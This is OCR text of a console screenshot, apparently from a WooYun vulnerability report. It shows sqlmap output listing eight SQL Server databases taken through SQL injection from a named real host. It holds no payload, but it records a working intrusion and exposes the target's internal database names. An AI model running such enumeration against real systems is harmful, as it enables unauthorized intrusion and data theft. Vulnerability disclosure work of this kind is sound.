 C:\Windows\system32\cmd.exe
[21:10:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:10:38] [INFO] retrieved: 8
[21:10:42] [INFO] retrieved: master
[21:11:09] [INFO] retrieved: MBH
[21:11:22] [INFO] retrieved: model
[21:11:39] [INFO] retrieved: msdb
[21:11:57] [INFO] retrieved: msiinpai
[21:12:26] [INFO] retrieved: Qsoft_201301_MSI
[21:13:13] [INFO] retrieved: Qsoft_201301_MSI_xl
[21:14:05] [INFO] retrieved: tempdb
available databases [8]:
[*] master
[*] MBH
[*] model
[*] msdb
[*] msiinpai
[*] Qsoft_201301_MSI
[*] Qsoft_201301_MSI_xl
[*] tempdb
[21:14:29] [INFO] fetched data logged to text files under 'E:\sqlmap\output\top.
cn.msi.com'
[*] shutting down at 21:14:29
www.wooyun.org